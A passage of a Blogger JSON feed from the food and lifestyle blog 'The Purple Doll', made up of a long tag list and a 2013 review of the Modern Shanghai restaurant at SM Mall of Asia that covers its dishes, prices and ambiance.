pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/the+bistro+group?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/the%20bistro%20group"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7338834832663765265"},"published":{"$t":"2013-07-18T17:26:00.000+08:00"},"updated":{"$t":"2013-07-18T17:26:21.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chinese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shanghai cuisine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Modern Shanghai: A Light Shanghai Cuisine Dinner at SM MOA"},"content":{"type":"html","$t":"If you ask me what specific cuisine I've eaten most of, there's no doubt about it, it's Chinese! And while I've always believed that I'm getting bored of Chinese fare, I have to admit, there are still a lot of Chinese dishes I haven't tried yet. So on an evening of attempting to veer away from the usual Cantonese food, the beau and I headed to \u003Cb\u003EModern Shanghai\u003C\/b\u003E to sample Chinese cuisine a little unfamiliar to us -- Shanghai style.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Modern Shanghai Restaurant SM Mall of Asia\" src=\"http:\/\/farm4.staticflickr.com\/3691\/9295223066_0cc8b4cde8_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBased from Mr. Wiki, Shanghai cuisine is characterized by the use of alcohol in most of its dishes. And while I haven't tried Chinese cuisine done Shanghai style in the past, I was more than ready to try \u003Cb\u003EModern Shanghai\u003C\/b\u003E which promises a contemporary take on Shanghai cuisine. So with the beau in tow, we decided to have a light dinner in SM Mall of Asia, at the newest imported franchise brought to Manila by \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/the%20bistro%20group\" rel=\"nofollow\" target=\"_blank\"\u003EThe Bistro Group\u003C\/a\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3755\/9292447033_885e8c34a5_z.jpg\" width=\"576\" alt=\"Modern Shanghai SM Mall of Asia\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike most Chinese restaurants I've been to, \u003Cb\u003EModern Shanghai\u003C\/b\u003E isn't donned in red and gold. Instead, it oozes with edgy sophistication with its slightly dim lighting and dark-colored dining chairs. The sleek and shiny metal panels, as well as the black and white-patterned flooring were also hard to miss. They added not just a touch of modernity in ambiance, but also promised nothing short of an unconventional Chinese dining experience. And after getting seated comfortably, we started our attempt at a light meal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7357\/9292449617_5906467afe_z.jpg\" width=\"576\" alt=\"Jelly Fish with Aged Vinegar (P168)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJelly Fish with Aged Vinegar (P168)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince both the beau and I love these jiggly Chinese delicacy, we first started off our dinner with a serving of the \u003Ci\u003E\u003Cb\u003EJelly Fish with Aged Vinegar\u003C\/b\u003E\u003C\/i\u003E. Unlike an order from other restaurants, this version came with big sheets of jelly fish instead of strands which made munching every piece more enjoyable. In terms of taste, it's quite sour and definitely comparable to other jelly fish appetizers we had at other Chinese joints.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i41.tinypic.com\/2vvqhcp.jpg\" width=\"576\" alt=\"Cold Dish Platter - Four Varieties (P298)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2839\/9295220752_f72a5ec7f6_z.jpg\" width=\"576\" alt=\"Marinated Beef Shank, Smoked Fish, Bamboo Shoots and Braised Glutens\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECold Dish Platter - Four Varieties (P298)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext, we ordered the \u003Ci\u003E\u003Cb\u003ECold Dish Platter\u003C\/b\u003E\u003C\/i\u003E which had 4 kinds of cold appetizer. If I remember it correctly, we had smoked fish, marinated beef shank, bamboo shoots and braised glutens. Everything on this plate was okay. Since the beau isn't a big fan of veggies, he ate more of the fish and beef shank. On the other hand, I consumed more of the bamboo shoots and braised glutens a.k.a. eggplant with beans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7383\/9292454373_1a3ce0d821_z.jpg\" width=\"576\" alt=\"Signature Xiao Long Bao (P198)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Signature Xiao Long Bao (P198)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe highlight of our whole meal for me was the \u003Cb\u003E\u003Ci\u003ESignature Xiao Long Bao\u003C\/b\u003E\u003C\/i\u003E. While I still prefer \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/07\/shi-lin-taiwanese-food-fare-at-podium.html\" rel=\"nofollow\" target=\"_blank\"\u003EShi Lin's\u003C\/a\u003E version, this serving is still a good competitor. The casing of this bundled treat was a little thicker than I would've wanted it to be, but it served its purpose efficiently as it definitely won't break easily. Every mouthful also unlocked the delicate yet flavorful hot soup. Just add a dab of black vinegar and I'm in yummy xiao long bao heaven.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3751\/9292456073_1127efd12e_z.jpg\" width=\"576\" alt=\"Beijing Pork Dumplings (P148)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBeijing Pork Dumplings (P148)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince the beau loves his pork dumplings without any hot soup inside, he ordered a serving of \u003Cb\u003E\u003Ci\u003EBeijing Pork Dumplings\u003C\/b\u003E\u003C\/i\u003E. To be honest, the two of us looked a little disappointed when this was served. We haven't had Beijing dumplings before so we had no idea how it'd look like. However, the presentation just seemed so dull and sad. After biting through a piece, I found the skin a little too thick for my liking. The filling was savory though and the whole thing was enjoyable when dipped in its accompanying sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3745\/9295237640_449a451656_z.jpg\" width=\"576\" alt=\"Braised Glutens with Dried Mushrooms, Bamboo Shoots and Fungus (P178)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBraised Glutens with Dried Mushrooms, Bamboo Shoots and Fungus (P178)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI wanted some savory veggies so I ordered a serving of \u003Ci\u003E\u003Cb\u003EBraised Glutens with Dried Mushrooms, Bamboo Shoots and Fungus\u003C\/b\u003E\u003C\/i\u003E. It's quite similar to the braised glutens in the cold appetizer platter, but this one is served hot and with more goodies in the mix. Although this dish is quite simple, I actually liked it a lot. I especially enjoyed the slightly crunchy texture of the bamboo shoots and the wood ear mushrooms.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5455\/9292460603_8e4d8f680c_z.jpg\" width=\"576\" alt=\"Deep-fried Pork Ribs with Spicy Salt and Pepper (P288)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDeep-fried Pork Ribs with Spicy Salt and Pepper (P288)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor meat, we had the \u003Ci\u003E\u003Cb\u003EDeep-fried Pork Ribs with Spicy Salt and Pepper\u003C\/b\u003E\u003C\/i\u003E which was a really flavorful pork dish perfect to go with our choice of rice. Every bite was crunchy so it made every spoonful all the more enjoyable. The beau seemed to really dig this dish too as he didn't mind the other items after this was served on our table. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2835\/9292463269_ba71664cf7_z.jpg\" width=\"576\" alt=\"Yang Chow Fried Rice (P228)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EYang Chow Fried Rice (P228)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo go along with our mains, we had a serving of \u003Cb\u003E\u003Ci\u003EYang Chow Fried Rice\u003C\/b\u003E\u003C\/i\u003E. Like most Yang Chow fried rice I've had before, this version is equally good and with enough pork pieces, chorizo de bilbao, shrimps, egg, green peas and green onions. Among our orders for the night though, this rice really went well with the deep-fried pork ribs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7401\/9292465041_a53ecd0f56_z.jpg\" width=\"576\" alt=\"Fresh Mango Cream with Sago and Pomelo (P118)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFresh Mango Cream with Sago and Pomelo (P118)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor a sweet ending, we had the \u003Ci\u003E\u003Cb\u003EFresh Mango Cream with Sago and Pomelo\u003C\/b\u003E\u003C\/i\u003E. I've always loved mango with sago, but the pomelo shreds added a refreshing zesty flavor to the subtly sweet and creamy mixture. The beau wasn't too fond of the pomelo bits though as he's generally not a fan of the fruit itself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2831\/9295245972_08bfd98d5c_z.jpg\" width=\"576\" alt=\"Fresh Mango Pudding (P108)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Fresh Mango Pudding (P108)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe beau ordered a \u003Cb\u003E\u003Ci\u003EFresh Mango Pudding\u003C\/b\u003E\u003C\/i\u003E too, since he wasn't too happy with my dessert of choice. Unlike my mango and pomelo dessert, this had a straight-forward yet still delicate creaminess and refreshing mango sweetness. Every spoonful was very enjoyable too 'cause of the smooth and silky pudding texture. And although I hate to admit it, I actually enjoyed this more than the mango sago with pomelo I ordered.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3726\/9295248158_9192f940a7_z.jpg\" height=\"427\" alt=\"Shanghai Lily (P118)\"\u003E \u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5443\/9295250520_ae90231252_z.jpg\" height=\"427\" alt=\"Bottomless Iced Tea (P98)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Shanghai Lily (P118)\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EBottomless Iced Tea (P98)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor our beverages, I had the \u003Cb\u003E\u003Ci\u003EShanghai Lily\u003C\/b\u003E\u003C\/i\u003E which is an oriental concoction of lychee, grapefruit honey, mango juice, chrysanthemum tea and Sprite, garnished with fresh mint. It was definitely very refreshing and perfect for re-energizing. The beau on the other hand, had the common \u003Cb\u003E\u003Ci\u003EBottomless Iced Tea\u003C\/b\u003E\u003C\/i\u003E like he always does. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5341\/9295218724_100f30e831_z.jpg\" width=\"576\" alt=\"Modern Shanghai Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I quite enjoyed our light meal at Modern Shanghai, I can't say there was an item that really stood out to me. Everything we ordered was good or even decent at the very least, but only the xiao long bao will probably have me coming back for it. If ever, I think I'll order completely different dishes since our choices for the night might not actually be their prized offerings. Nevertheless though, I think Modern Shanghai is still a restaurant worth checking out. Prices are quite affordable for a restaurant under The Bistro Group's wing, although I have to note that portion sizes are only fit for 1 to 2 persons. \u003Cbr \/\u003E\n\u003Cbr 